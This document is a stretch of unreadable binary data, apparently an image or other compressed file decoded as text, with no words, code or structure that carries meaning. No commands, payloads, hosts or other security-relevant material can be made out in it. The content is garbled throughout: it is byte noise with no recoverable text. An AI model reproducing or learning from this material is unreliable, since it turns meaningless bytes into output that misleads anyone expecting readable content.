�h٦<Qc�p�ð���+��(�.� ��zۼ0��K��K@�*����Hp/	XNĲi��S+  $ o�1|��nbv   Q�:W��$ 3p|��%p;j� �������.�ī��ח P~�
��ڱ&
jbЬ{�(��۱À���[/B���9Ģn�"`U�p �V�#�>�'c@ v�J��6����`3�?RO M�q�%q��q�!as``��E��qTp	U���-#l(�u�%��Z|Y�zP:�Q��y�&6lN�d,��#K�s��6�K"�A5pr4��(6�X�30�9KP&�uO�u��"(�!��L�1�! #�|��{zw)�C �����ƾ�p�V�DP���!"i�9�L)��Yj
�_@ "�s@�ϜF����M��#	  8`/������Y����ꁶPʱ,�|0����bܡ :�g|�k�
 p��Ʋ�% �\X%T�(�u6�aB��=�1+����#�Z���/���!Rdt��� ��N<�x`u��  �p� У,���P� ��x)�Ph������F��T 'wO�зܢ�XM%\	���Q�&��B̌�fM��&B��)�b^d,��'"c� G�(Up�/B�\ UWŰQ�
�  �`A: �@�"h��pT`ٽ�8�  �8���)C��ВF�wE�@�9�L��L,M�I�#)�j��nЌ0���0V�-� �� 	�Ĕ�uWWu� 0�X �v� �J�ʂ�q� h�$] ��H%2�D԰�`�b!g�j#���0S�ںgȅ�+��[B��R�iV.D92�9-V�u\7^QU�P��� �}��TR��D��mԥ=ޓ!b`�!��������+9��nm�B��ތ0�=J"P� �jP1x`�U��X�
da�@�@B�L�TO`�
.hT`7�%
��P������b`|���B��@gց>�gN�{�c�� ���Q��R/>J�t��`S+�c7m�+��P����A����DwDޡJm *a���'up]���I V�X�:�
��q��qIJv�n�vP���6 ��x���ƌ% h�؋O0s������<���u<�s�@´ E �������P�  !��>��ѐ' &qא���-
���Ȁ�����b|�퀧�|}�m������c�c�}��� 	�t��/	l�Z������2sؒ��������0d@�$���` L�\zJi��p�����P:_Ȱ	��y�����D_�E�	�����	���POI�@#�pY��9L  O  �I�U��X�d��p�ɨ�=>�`��`�o�6��З�P��:������~�	~�= ���=����.������P�'���	#p�#P#��t�<0Jy��B��#~�������PU �}��%� �	�U]��p ��0� ��R0� ���1$�=_�0���0��0���M��~�M���OX��	t�����O���#0
�@�X����  q�B�
PP�� �&ĐE]< -^�h� Z��������Y�0KT)� *�T��EQ�n�K2i�+=E|j����v� ��TͨR5c6�@�)�?~�f���'5�>}�
U+��YOp�0B-�2�a�C��		��0��ؘ�#�\�2����� ��I��ÅV^�B���/μ\Mң��@5l�ӮZ���VW������� E�iV^Հ���l�š�9Q&��'��y#���^���@<I�Ƒ�T��|��������P�J_�V3u��,�c!FCB$ �c�V�ʏ�>�Pp΅��z*�@>a�7I���,��d��r��(`�
2� ���N��˯@�V�9%��Ա�6B�C�$ H0�"Q`	'�.2�o�9�ੈ&� ̠0�(H�rm5��d�L6Q�����*�@C�8���8��D�N��'�"��
�n��&��>8G�S0I��5 � >z��@ጓ E�^��l�\�A�&�(b��D������4!�M73�S6��3���B�H>��O>��0�zp"���`$��P�`�n,��v �� 1����гF�����1���:L���EV�"���C[�h��"DB�tP
�TJ*��B��e��ڮ$	��@�t��B�9P"��� ��ZPT��q�Hm��tV�D��Ql�m���O��O9�H��Nx�p����$�[�[�8��Pʏ�@���~���d�+GH���V9f@a�(8��ǭ�:��1��>P�s|��)���_�AL��j[&�A�=����Z �h,� m�)E�h�Р'�p�'/�H�
V�M:�j���
D�퐎�#	��\ ����
����!.0 �._ƃptHq$�>`��|XA\*��~�щ��<�S��p�<p�(�VU��`Â� <��E�b� ��f�]e�8�8`���XƲM���+N�`Çu����{�#(J �A � �&6.;{�\B�f�� ���ynq\��0�0LE��]T�jv؃+� & `U�(%�!D�юs��**��)!	N�X� !@`:xC
G C�+oZ9�ʢ'=G�l���p�{��r���W�S�����Dh�"�>� <�	��ȼ��m��"��WE�X�  C	�`*�	s8��F�p��kR����.��x�+�n�
5p�,g�^��/\RC��^� ��)!:�@P��%�p�^�g#u����E��pXd��Fౘ{H�j|�AF�0>���@)���K��+�rI��r�!��f-8�)l���N���-�S����A�L����8&v@@��)w�@��90�f4c��/�AX`�]��5���!��[߱�R����B^��אj�J܈�� ��H���a�2��O�-�|�V"��KJ�+ӊ� ;�d��V�Ҁ��>(1��̀T�'�؏ 80�Z4#��C!j��s$4�  6L�Q $�C��@�#��Ft�1��N��R@Q�@@Fm�2��9m�6PI�Z��=�BO:����ɵ$���f Y(����r��e�F��Cr�{Զ#���{�a<l� 8ӌ_h)@ �ʇ�v�5�����<�{x��P�c�՗� �p�o�J�T6:h�n������Q������I�al �!	DHS�Sk�����Z�d�Q���	�����.�p\!�`�#�g<\c���[C|+�8�}�̈́�@	Th��FSaV(��@6'ܪ@ބ������eo������%w�%��(�7�Q��	Ԁ����J_�N;.� Fy���/< +���(�>�A��m,�ي�0.a��8�0����{+~�+\��?2	�u�I�+n�P,ZQK��T&p��e��P���%Xȁ@��ነ������a�/������ � X������ 9X�
��\��l��p���ă~�$�! =hE=�0�n�|G!�&��� ^ni�,ǉ�(>Qd�-�����L_�� 50��W�N�J��XR7N��:���T�H��X��Bb��$�@��x�' <�F`�N@�5�"��-b
N��`�����6�v=�z@��	�p�y{�˰���l��\��k2��
G��C�`6P@���[%�V�|;R���0�����jA��|@�l���x�8��  � �A ���� b��� C��d �,�? �2H2(�/؅-��-0M�@R豶�M�+2"Uk��:�HЊ����X ȃ�p���|:"~*�%b���	��� (�����"D<�c�*x   E[Px�K���?i��A�,4�L�.@2��0�/�փ�y��������15��$�	��)ޓ��� =���� .H�Ah�߱���_S���P�w�  ���`�Z�%�[����0�H����ڼ*��S$J�4��.L�]؅W�E �0���/
+PC�������P��`��;��G��� 8���|j�3D��1���'��c��ȑ�0�s<G@��x8<�c���9 �e�B���T����:pŀ�4@���K 8:����P������+�)�;X��H�D�p H� D��N�!���`�<P"�ɀx�����>  ��;K|����DMd��I� O(� 	��	_�	'��~�ǀ��X,���� dh� ���1�@����c������� (����	�������'�9"aK�EGW�A��`�ILG�c������� ����ExWx�W��-��4P�.\�5HeP����/�)�� ���������):О�������"��yt���ѐ'��/!��-�Q�)�X-Xr �Y��K4ʢlGx���{ p��&����;��K�ʪ�Ѥ��\���JZ�-�.߁ȃ3q��$KN�7�#��
��C�CH�0J(�P�
 I��4�[I��;L�A�H���;�%Z��0B���$���� �R � ��OU�����TMYlM�s @)W��q����2�ӬeP�K���� ��I
� ��)��F�#���Lhh��y%P �1O h�;�D�d  8B  u�D��`�� � ��G��G-MW����#���ӀEhH��$�p��)18�*B�Qh�����R��� ��!��[	���5��7%��������p�.�=�����L$,�b���O@T��H��R3�V3X/�V�L���0�#������5�r��ȶhᤌ$�yR�H�SQ�PY� �\y�= �' �����yU���<������'� `�eCr �� 0 ��4\pYp�TJ(�:�����!$@ �t�U�����Q�+����gI �t�.� �y�X2-���_cSm"����>I)֐4OZ�S���w|��EOr@L��&@GmY\�V\Xp�Y�L�C"=�Ӏ?0 �$A�J�PYC�08��4U����I8(�$��j��ՃA���]��D��X%s	Vi�<(�4�X!T��O$9��Oh8G;�nmY/�������Hu��0�7\M�L�R���8�T�9$�������%�ܦ=����M[���2�� c�����y:[0�����LD�h�8<�t�v�VX�58��m`30^����EZ$=�X[@���,O�ܞꤳ��9t�+H ���l��"�H_ X9x:[�8��8Tbb�ZWB�zU��Y��Z���J���X(���NHT'MpM^�=����T�4�0DR'��иd�^��R��0`��a���p	�f����66�� $��#�)!� -a�Z���
������꾃*�d�S@�S��x<�Z��@���V0^P�b��.�E[|@�=�7��ec�l������A����R���.�;ɚ�(%$8X�$$}��~Қ0p̋
Ha�S)�ٵ���*(?�@?���B��pm�V��r.g�u� �X�/ =�զ�
bԤ�06��(ay�c�����;�%�T YU_?�|K�A��������F. P��^^V"��� i�c?D�U�`>^sv�O�[rmg0$�[$��x;����])�L �����՞e؁��c��.u�8�Ⴍ��>�؀/+- H���NWR��j-��D�3O�%�@E<?���d�0�
(�=gt^�rח-�4����g� .���p�X�@YN���^K+��D��4�����è������:?�ZB��tSP� F�ɫ�ɱ&��TG���'�fHᒋ�=0�oEg�\�ks�m���s�ѣi��[����I����*#S]��Á�_ת��&�6��#Ө�>��ha��8��������N LQ��Sh�G�+9�6���/��+etF^���C���:n�f㴐��9��HA`�0�c� x�P}- ��3~�1퉨�^ɧ"� Z"�� ;  9  ���Q ����_���{G��p9�S =@����s�����u^��%H�\��X�V�/��kQ����pF��
��1O��.]]  ��lB�:[����;�<�  ��.  �b��Pj^�ğdV'^��8?������ *��������ks݅0$=mJ�K�@y����	���ȃ�\:�fX�%�u�3'��J�����]X������꬈
�� ��q�B�_�?��o΁�#`�ˁ
�J��j/�uX�^�R� ��T���z�z�Jb���W�H���U��W�>^_ ma��]]�`�u&��Z x�	x�F�Q��N�����G����d�s���5h ��V��tn��BV$�)���&�����<��W��ȍ��fw( ��hwY�fc�3'= ݉1��|�$��1;6 8�H���x�n��BGO�dJF���q P؃-����k�d��Y�����|�T0 �&�C ,�W;N�^R?���>|�)�v��TB0��8?��\�>�x�U�E$폣hW]xW��H~bn��ˁO �J�kP��l�����B���'w������Q��>P�i9��nS��Xj<��~?�R��X�O�R*�}�c���jX��b�����W��wPLѱ6k�{�%`���ȃ,�o���QW���Z�E3��o�m�>0: �M�z��C��(I<"(�� Ł�

,X@��T���@�4hd���AH  � A�\(PH�E�(PT� 1�B�H�$L�0a��*��F�r�ȡBE_֘�b��Vj�z1cfM��h�dٲ�'N�A���&�'��¢F�H�
j<$&� qB�	d,p`���A���G�AB�4a�G��e� ��v�=wV��	sE�2����8 �0�	V!�& �cŞ,kִ5ۊ�Y�f(Q�K�̗-_��[��y2��0x��=�A*��1�
�D4f@|�.���kB�Ēz 0\T�St B;]f  � R2@ r�A� 6x`U��V�U�i��K/��r�xo�AIu���x9��HĶ�}'Ɔ$��$~��(�����x�eT��f�U�U4���&DJB pZl:`@������O<�Ԝ.Nt�xƀB�� ;V5�	���8Q�vܕ�V�N�esmQeDH�l:\�A�F #�ѥ ���m��be	0�}6@���\��j�����&Bn�>*�d�	-K�� T 0�܎�y��8��CB��j���G�u��FT�%kYJ�'��$���'��������(� gep��E$8��U,���-p!�~	*(I���ݤ��L�d
L���0�  �*����\T�	��¾+�p�[�76%��5^/cK9�]D�pE��R�Z�!t�RF.�qG��2�	n��ho��x2	�z�@��`"3C�J~ahh�"��BN%��&P�!h4�
G �2x��S-OUÎ	d�C�z��\�J6���1<]m�@Md��+16����A&�w�X|� ���lY�'?[�X ����B�k�!l�����L��A�ޏ|`f�'��d �e�P{�s�C�P�:<���.�$ԡ<cK�*���mD���@ �LF��0���)����\�Q���z� I�U`@B��k�If ��d.l��5�IN2@����t@	��r��h �L0�*@�9���T���QE�����(A�<��U�),,/ `�_t�[��e�
9��3��P0A�D`�E�d� W�< � �<�����Pzx�t��P ��I���8�@]�)�f.Y 4����X6��x` �Қ
��5�T�_��au02Hi._��B�"$A#d�%�;��=�C������M�L�4\*O3P�� �T�O�� ����<1t7�ɛ���u��@��� �N @@�Y��%�8��0�4Dsxs^�@�lVI
Ƀ0@q� ��$����L('"�@�ji�g)��a����*`BB�?uv(���s�˟O��gF�L�6���L%�f�
��x�L� ��2�)�%Vd@���/��UrB ��k��	Ysf�o y�I�@���> � p	H�
tဇ��63�BLt"���~�ԍo��.]�AP	��4G*T�ʨҸ/}��!EAض@���.{�kzj) �*��2,���A�L'�<�' f�KX�p�� �
$`�m*4թR�~7�Inz�U�-���WYw[��G��>[�}�8� >@�
P�	[�K������m� n�-���Ә}x5
�`���m�g.�\v]�ִ:5�b��@�[9D�����k)�.g1n|(�	6�������f@����8��P0�=$!���B_�g8O��s��䒞��K[,$����a5��mZ0�!�ш{�T�^a;�� "�u�&3)�Mr`F��7@1Zp.����)�c� �@8w��ż��v&�V�P�Yͪ�ƞB���R\q���s
�P$a88MY��d��g �{�`F��T ����D�yjMp"j)XN�Y��3#�ZZ+�U,J�Q������#@Q W
�6���h��rSyH�� �lh�@1�hLF���W����x�e/��W��,�h'uUkR����'�rz�J�H����2̫� +YK f��
�
P�	l`�AI�U��P����.Œ7c�* v��1!��(�D(�V�2i�e���`�#����4�nۄ�~�V4NJ4t)�(e���v̲Z-w+� �Huf����0��P�뀕B�m�)(ۥMМK(P�.%�L鼃��;L֝��|��	���
���P�0�M�4�CB�(Rv'�������;���Z����H���/�v�z��N 0� ����+�ӕB�M�`W	���@$��؀�@��\���Q��,��y@�]A��#$��X X��Oυ�y��Nx�P�ӂ���̿�s��0ME��Q�2� ��\ C�0��	D@�A@ *[$��^��Ma���@���A��
�
�[�L�.yv�	�\�� � ҔN�����MD ���!�P
먜�AY�_V@X���q�y�$�#E�i�r� �i�@��q"_$���E��r 5�!�� $n��ɰ���@��| � �0� �K��IQ,K�.�R�X@�IT�!�0-]shŗ�JQ�� $\����} ؀	�@ �A���(��L��	�T��܁!�xi�nd �L����T��-l������UA !T;ِ���L��Ɍ8TQ�R�q
UT�td6nT��_��a"���}�v�� �V �c;�� h@�(A�q dB#���� L�e�N  Ģ�4G���8�8¹��#X�|�xF������he�Ȃl�G^�n���u
��N�`��������\eT؀b���$N�#�l���|c,`�� ,�	zz!�����X��y����!�A"T�W���>�$#DPR� E\���潌IGX�L�ր�[`e"���KF@	�U֙���	��:���^`��	d����84�X���"�T�t��h�a:CA��$@T�kF��\��I�\@%�<�����@GPE�UH6."#��6�[V0g�e\o�cC���ȏ7�F�J\@|�Ё�5R
����ֲ��Ȁ0	Y-Z��9��#8�#������W��C����Z�P� Y_�`
��L�q�s8�����l͙ucr&�bA�2g_n�PD@9jD ;�I�U'9��������(��@�(aRf��h #���-d�a%rހ���mOC�OH�B5���TT��4��Q�H�W *.~#�� a	(@	Q�0� �Q���@���P�0(�A�X��)� `�1"�@ո��[U^�~��&�|�@խ� T	PE��B��z�me����!Z�oaTF�Wl�ԙ�^^� �ꪶ�K*@_� =�<�-��~�DLT(8���� ��
0�0�B)�x ��
�@�	�ae�!����#z�Dj�>1�F�ZE�	�$s$�휑�qW��ה��7�+\Ǫ�e�]��e�l�D!!�-�1�D�LU(� C!�ذ�`�e���b�� ֬ �^�>��"V~cr:B����y�QJҬхۻ\)o�sL�a��f��x#��i���
�k�EQ��: ��H���>%���� �����(��!�� �i(�%�����U��z @A"�nr�br���� /�&�(� }�S�[�*PN�I~VրE���^A���>������a���:�9
����H-Ht��H	�������A"�U��	=��s� ��,.�n�zc���:�|^�Y��e
�l�p���J�^�!j$b(�������^&�P�*(.Ǧ������@��(�@�\`b�,���ې�� ������F�b���@���d��%nJ�JZ�}��J��������p#��@��P� �*�~/C(��$O��%h���p��Đ�� ��t�mq�\�U�����.�$�..v`�a"�WV�����V�� ` FS��L�=����m�qՍA�F�u���+�����*���qS0Gӑ��1��� ~���#AH��A��#����&�@����Y幱!�  A��@1�ɦ<����|Y�b�WT���]�1���V�?Gn��
�**�Ph�/���f
��$��Ht� `A$2��!8�Tō�l�WU��!��Poݢ-W�@�
-6�8�3� �U�|���֕�t("u I+������C.Dn�&�<�-?�.��	#���)���m���lE2�ⲁ#��BX�xX0��إ#�aBn2�rM��%g��K�tL����%X��4�&�*֠ՙ�h� ,�+���?6���' ��0��i��L�#�m�%a�v����J� �j�6��|���A�9�u9��&;��p%�p�� 9���� �3 )�5��W����8j>+6�� ,��n�� h7�0.��e�e�����[��~ E�{z`]�!��j�5�.��#�!��o�5[o�s�3?�u���4�� #w93djέ�y�hR(�W�P�+Ѳ�u�Jw�1�Agw�w	c6yc6�!���� 2ǚ"�\����A9�vjA���6L�3j��a��-� ��o�tL��7qG��57�+7���Jwb_�6n�-��w����Y}7s^����b���j� T<Y	���$�7�6�;��3�K9������6�W��>�8���w��9��7;�~`r��7nxJ���c3�w{������b���s��N�bWܥ$F���x�K��xLw �e�p��
Xڒ+x9;y��:L�b�����ޫ�z�-� .�9��wo�����T y�8���(A��\e�EY�֬�O�޺o��� �u&�V��
@n�����϶^Cy���g��V���*�zi[iﶳq����Al<�����8y�9T�c`bF�S<Ee[Q�.��i?�p�@FG�V�<�/*$�r��.&�K;�9��3<��[3��zc��+�C@[;.�~�:���s}�{;��銓|8��e�s~�0�:���b%Iӻm��^�b=�C��Ҵt[�����KK�8�5�߮�Y��g��㲶�r�o���9�o}<Aȗ��k(������B�4|�|�9�� �A�C��U:�� W��0��6��l+���g�z9�?P֟�i{�˺�s�p�$?ǯ��qȗ��ֱs��s�o9V>~N4��aF����h��5��0����^s8Ü#�������<@82�",Xp�P�"GÆsr�y2q��95�@��q㓊�\��@d	�vD�L� ��`�,��6&
��`�WA��`F�4"�#��r��� ;�e����P�{gˆm�Koy���c��'z��D���J�X#��) 8\�d	3Y�$�� L>���S@�9<�a��O6c�x��p��A�pu��DW �q��O���j�PYi�
����+Z�Hp1p^�6�Ȩ70��z� !�   ,    � �  � ���+���3#$u�)=_��!�e�-D�D��$I�$E� ���eK@�8@�A�A��yĈ�+*<0p�����`0`��IH�: D�5B�xb@�ׯ���Xp �����'����CJ��?9r�⑈�$NH&1�DHa$H4`��E���qOP�&�@1�B2d�p`���L 0`�j�z�:��W�sK,qao+ھ��":�x��ْ�#�(�GJ�ذ�H6Ph�b&<�X"@i2th�"C�	�+m��V�C	�Fq�H�p���F�E���Yd��S��#ք��$GK tP�����-p@"��4nw�� 	�����'P3�� LH\�FP�c��Y�Ud)�F��S�	��%!�������Ȣ�(� �`�c�)P��@ ��ZR�%��d5$�dmM:	 o�@E\ 8dS:tƧ�|u�]Nt�_�iȘ�yR:#��d�$|
��yb�� �y#7���	��j �(T5���[P�U�_�:��Iqo�8g\be�^�e�"�0FG�b�!dv݇�,w��	���p�@��\�x�� (0�	�z �9	`L�[��x�o��b"gXQ�0�BO��UE�l��s�1oN�*��l��u�I0�,|*��ޑ@����, H5�qY�3���m68e��68ЈU�BT�É@��c�"��  ��3�������ܖM�ņR�,��fp
}�~fv@��v
+���(��>P������<�5��s����;,��p�	ߪ(��-��Љ0��"�&Ә�W�1����G �DoR4�Ľ'�nr��L���C���ۉ�I�S�V��`Ai� R 0 ��k�*H*ЀU��DE&H�8�����>���{�EB!Qh��X�*P1M$c�[�&A�,�97��� �t|h0L�N�D '?�F 8�&�@4Q " :Y�4�jV.v��7l�3�$�R�����@�@p`"+�,  �Y<B�aR�x�E]4$��<��%����3�!f�Fq��D���q;���jU�c�)�Ő2 �|�G*�1m���(J��ZjgL���K��ɸ�/���XJ �x�(��u�y�����'p	U_�H:�/�0;�
V�G �M��y� 9��� s�����?���Y�9k��5~�j�F>
��x("�(�- ��B8���PG��^�� L�B8��U<�yiJ!\"���,�.����H6��M �$����s"+�J3�d���H� ����À� 2�)� j`J���jx0�N�q��E3�`A�<���4���`E*���X4`�	�"��	DbV��D�G�WBq����D&�|���Lf���X"Kt@�� �۟,���4 �k`�ظf �+F�0�1����8�]�:VHⷷUC&�V^�Ax�W�Zނڐ#��U����D�"�W�AK_�RF2�����C6���:˝
xu2@Zf�
:<�P hXDX  XV���� 5��,��	b�Bň04@��u���@@�#̖���_��Q�.��Hq<x1J�b e<�����wqB�[�,0v0@&S��
�h� �4C��遝�� �?|�j2 �H� �f H���"���M�C�0��@UhB����9ּ�T�b��⧞S��Y���p�9�j8o�D/��,��(����c.)μ�@�D7� E�@9��+�����_��: Vf�X# Eݠ��9����������^�3�)T{�������Z�B,鈊dZ�ڨ4�a�.�0�0�3)�,���4=�͏F���w,@�,Q�ю�'�0W_9ˬ�� jP��`��Uѡ�X�0���t#^F���QB	�@&��`ǰgY
?�����v	o��(�"���L�?�i
I87�?�!��k�/ـ�(;�WKLLK�%�	 @P��h�	$�@;X�d�EY���X�-K.KZ�ҕ�l6�$�����X�	Ut���@���@��PBC*b��L��C���ی��(E����Ĭ��C�OR@���ʣ����,*v_�A1��!�s���w��3b#m���`�
\@	t���������Ni	�"�p��.�/��4�]b�N�#�Kn�:��
�t|k@:z���j��h�HUnr��Y�}0l �Q��	�
`%V�p�PXhm�vowT�|���p��Q�o� �7M� �f
+8��S�%RH7'y�#tn�N��?�t���5DM' �e�gt�a�Fp�zAQJ��| Pj�[�P��
���e���lĕ�ȁt�	f8mfXL�w	�6M�'n2'n��x�`3h�Y�X`~�Q~�P05�� ��o+�>C$����"?I6��	�;p*  �JWE[��[Y��<P���� 
f {����v��u����w�������wc*Ȃ+Ȃ�!I`p�x&�&D z@vPL�OPs�+�>Ѝ	  �vP|��'�BF�?�$�+p7� ���dU�1QR�}@��s�l���8Q�w	�gqg;nV
��p�	� t�Q���27M؇x/5أ�3&a>{` s`�p[V(	#p�0
-�l 	, 	j�,��P�>��?V3O��ю8 �O �X�_tUl����O@�mA�(�o�F��f��@g`�fw��\svq���]y�ݧ���Q���s�s����8����j������8)	P�A�5@Z�� �U(Y����A�`�O�c���b ъ��KR�
TA�@w�<z*�(�`���%��p��Y@��q� �>�1D("�p>�`Z"���t� O�5�+  � �V��*���8U �d�g����Lb�d�J���ڀr�����a��mAs RY@	�Pu��D�
o�: �3+p�Rd �� ѹD�Y�6� 95�?��e��7`7� �1�r��Z�00�M�h��%�)V�FZ��l�^!�5�����p�VB@|%`s�}�}�Uf��Г&� ��'3��	,�5 k�� �zH�H�lj�I���4V�Vi���Ԩ�9`pנ �:�p�L�mx�����@s�0	�ZY`0	E�y@0�@�l���X 	�	�
��j�����l�c�9P6`�! lp<0 C@�ap�pO �z&�I[l�����9����
� ������}`���ᤤZsM S@�u����1�0�qPt��C 0Pk>���W�	��=�ɺ�lX�``�+ S1 7����� 6�ҙ�Z�6�9����)�]�'x�(�Ϧ�A�$�%�n8��ʂJ+Ș��0	���D�X["R概(��q!�#�� �Rd6��	PXp.�e*���6 �2+��8����:+-VI�{�
�HJ��5�p)Փ�2w�N�R��h ���:�L�')�>�3�����K�44R��1P�+�!Pt��Q@7p �!`[���SX�M�gr� ���
��]��K�1�r/�)+�K�x5ת�����g��{0F6��2D�a`��P0�Y��A4c5 8�Wp�a� �30 ���r	�p	�c����7�{)��)l�O�{\���
y����$�
����ǂ)�4���/�2<2,�Z��`6C�:0E��t���X���j�Q K���%Ҿ � !�	P�qZ�`$�œЪa�p��_�
h�h,n��g ����;� 7��Z |,�#V0	�0�\ȏ���Ȋ����N�B@/�0�D{,Q6�hU� J����&��[�i
�L� ��!pF�z	� {`Ư`�0���˼<�b@Sr�0	��4tl�� �0}L�}�� `
{\Ȅ|ȋ�Ȼ@I�D�3E T:��[#����d`�4��D��+�Dt�>pF@�8�&p	�`oP&P���b��
c<�R���Ʀ�'\ ®����z��28 vp0y��}���<��,_�!S����3����Y2��BJ�� N|���H��#�{>��*��0`&����� �ݵ�ji��R�V�r<|{��,��V52r%��xׇ}���C�H�'�\#JT#R�^�t �� �'Q� ��['r����bv�h��� k�Q�}��K�����p�R(�y���r)��)_s� Ȳ52ha� ۰}
Xq: ! A*�t{b�3��7�#I�YL�^��R��\"�0S��,��h��ݺ �f�7�i��Z������SH�c0� �
7��
��	 <�@�t�����V��
��0��sםe�#|�N0_�kd�����{�'�_LM�@�K�ݓ�OPV�9�Y%А
�P��	.N��ODk�j9����@�T z�@� ��߰�)i!��V��f�y��K|�v`}�ow]( %`�H|Ƨ TT�]�0���d�������ݖ-�P�\� �`
�� �0	��pY���U��x�%����πK���p
�]��pT�k���
g�ͦ�Wu��H��x���Ux9Qk��}���e�T�	��	������ �=��k�ŀ
ڠ	��
���羠&@�@�}`Q��7x諠	���	�0l��b�ڞ������ 	�0�Հհ	j`�Ȱﶀ��	׎����	�@� 	��[�^�	� �O��7�V�B��.���s�	���
&�0��
�`]�k��`�0��� �����\��&'
Ð
 $BsDG�l�)k�T �{� �	�^T	���	~�[��.��`��	_�t�j��=�i_#�#PP�e/\s`0��������=�!��0��R�@�� A�@���������Z�T�qTP��<��ӅL���w�w�����l �slS��^� �	[��]����d�	j��.��k�=ps�#ptx�}�/r �0�\�6�`���7���p�pLz �`� G�O��	���o�����b �@� L� �I�M�P��+\�[�~a�dE��3�\��#c*� A����L��|ʔ2��t>���"�LI�X��A��.8�(Sf:�X����Ă
M@q���	
 ��x�(F��J�T�.�ST�J��x�
�ꓷ���E���y�ܢ0P�(y����� �V�ɣ0P��ω�$���)���%?��ԃ�l5j>դ���ׁ8��}��'59�D��T��
�7_PBA�`�%�A�X�c����P�u��P��|l�K�'amcq��K�R]D�v�9��.Y$3=� =0�!�K<�� �56�6I�8J�\��6$q�@|ڭD߀����P����@:Ƞ���z�*
P���+���P���'�Tl�d�)D�*� `  P�s��n�8�&�[�)e��4	iP��?t� 	!��@!��\�PВ�lS���X`_�DP�5�ts!�N(#�M�@��@�@�t����:��X`��� �X(�Y~��W	����[h)dK ��K	�V�rQ��6�i�9�d4`�.���x�h��"�d�����ÏB3�ą�XK�I�TEj�Kq�-�HN�`8P`�
�� Ry�GY=`�4�``��|��m4�DZV��䔭iƚcYVG�T��Je�U,@U��E3Ei�x���r�B$��@#>:�!�0�MP�$$�"�_�$�H~ �~���棄0��%�Q��ǧ��8VZ���	|�Az���c� vT	�X��G ��1� �v��	yx�2N�^wR��IGr�H�	݅h�3��6�&��>D	Ӣ�b�l5h��MYB��PC�= �o�)HA��`�V5��*$�!�(&��EE���-T`%U���=�
�m���
΁	UtA܈�(�@n�b H�G���$8A
N��� � )�-T�P��q�p�P}�@C ��$�7�$�mt���0�'ƣ�
VW���>�2}�;�!�ґ��G����
���� Sp��B��aP�Fm��S�u0�:����,BP=��R���%t`N@�F9�Dы�$�67�� {Ѓ�������3�����V �>@��9S(4!-c5����@��2{�at���
�q�]`G�B��|�Gj�@�P"8���*�{wx�M�� Nm�6�MA��k䉢���F�`��0��	����"F�UV@>zJ�j���-n��,�!�f�lM�@)��2@��}�%���t���Ju)
nģ�N BL?h�&H-�zx�GhX�M�dE�d�;O0�CeR�#[�6ٶ�H"v���j�'"� o���De�
`����,@ 0�x<�q�fTT���}�P�fl�𸆉���)�A
�I�I�@n��(l4��Xm�"����"̴	"gd�5��%D	*;��NI9�`��O Y�085X�T�6��YՔ�XA��	W�H$�� wu�"@�h+6���A��F(؁�{�����!���ș�rHxoaX��0��^CD���aՂ'<���D	��6��H"�pĤA�Q$�a��:ࠦ!�	rm7�l`o[EW��  @Q��
�<У;�h7pq�+�Bv܈C�Q�{t��*`���n�V%R1d"��>�T�*���/P��R g��tB?&.�O���$`X�Pk��f#E��.�a��<מiՀr!�8ZeBiEK#=���'�4X�"�a�:�&�Y��pXY1�rWH�<C '�)T����4ڧW�
��"[�i7A(����*��z�݌�%��=�P�Q�7���@�G 	Ԡ ����s�x�L�[1�RcP$�	X&O��P�*�q_d ��<"�BP���8���t�^�����oQ�����)��ѥW��e(
LrCvV�ˣJ��H���#Xj��(Hw����`U:�!�"�A���� a�� �8��.�����;*J�{\w�V�����5�,��RT��ڈ,��N֛R�.!/?��%6�̀#�eS���r�4�&P��8�4��k�$���s[�el:�����T�C�����]dIX�?pAf�A���9�!��Cs�	rH!
��l�#+�$@hQH�����@b�~	µZwYn�
p�2�!'t0XT�� 3zJ8kZS"j�����ꔄ� Gr�� ,\m��X�<��PhT�۪�'h2���3��E:��;؃\�=p�\�:��?�
���@�x98�p	��	�Y���0�;���D�` � p3'H�U��)"B�����*���"��؁��]��DH�+`��cB#H]��k�<�@ * @>�¿0�Ы���:Y�E��3D�Ep��ap�-X�ɂ�A��������
��]��@��p�sA� � <q��>=i�� $�ـ��U� ���X
+��� H�,��T�TD� �U>�7*��1p:�&P�(���_�?��`��A0C����,�B=X��A� �I�?���4Aݘ$��#�PD�?��G$I�6��{
O�B ` �0� �Xȁ�H�XHE�&�B��¦�]d���"0o�H'`C6��cD�d��"$=�*;⛵�ЉM�3�	�
�]�	���x � �ȀE�0s�ْ�>��R�K� �c�Zq [� �X��� |��������*��ѱ���E��A@2PK�܅�tK���D�ɢ)ޡd >�����3��@���C�� +��ɽ3sLr)" �I<���L,(=���ӊp {�P����� ���`�  y�����*8S�:���: �4�4X�T��L2HN����ԃ��z�	��	:�4��2(̠ 
GH��� YZ�YD=�#oʾ�*�<)��L�ԪL����#+�b �x����P����3( �@�ث��_��/�^�ᤄ5��%N�T�,0�)h/(�==h��@��@��Ma������2�D�`�p ��xL$HOU;=IG<�j�A(�;��0` )�3?�QPP x ��	�E�  �I��-�J����7]�M��\�d���@��}�0��꜡ȯ�N�Ġȯ����.���
��lo"�(JΨ�K�D�h��И L?�4��*-�/��|x%�DD�b�\8��4�
)75��7��4�&K/)��=������YIt�`;0B����GX�X�L��G�� R5?9I"��Ƀ��*� &��X) �t M p ? {��/��x��Q�L�x���]����2�U�J0����5��8-NceK2h�n��� �N����?
����C�P�.�Q`
I]DH�T���A �ͨ0��i�-�0�!��0UM��/���|��Y�X �h�4�UC�Xa]/�P\P\�����T��sрE���2�z;a����N�.�R�����6{3��:�y�I��wmǭb��חM� +�R.�Z ��'�R��� �W@�I�?�U�5/������5�aM�]����o���K�[�a8���p�Ȅ�l�����YЅ����[JI�T�h���U��;��
���LV�0P �  `_��G�Z|���}�%��@�؀�M@L�=@�6�X/���]���]Hζ�,�Ձ7xNi��8�,0��;xYld��-�O�^�$���<)K��!<"
��$����� �|����_V�J��-E�	��@����S� �t]��\�X�E`JP�5����)�)�� ���	��C���8���������Ȱ�ݦn�&s�����#M%L��
�G{]��
+��W.�����QHm�P�  8U))��]�-�5��:E5C�����NH��M
��4Tn���ǘ�9@�h�d'8�nʝ���=҈9�� H(�[J�ɨ�G x E~M�e���W0b���W��}�Vh\8�(�����\`�t/sQ��m���KAH�e�� P��+a��G����s�0�� �c��m��= O8�ɵ��Ϙ�fj��ͭJŬ�դG( S�%�d�M���V�䘶]��-����[��I���
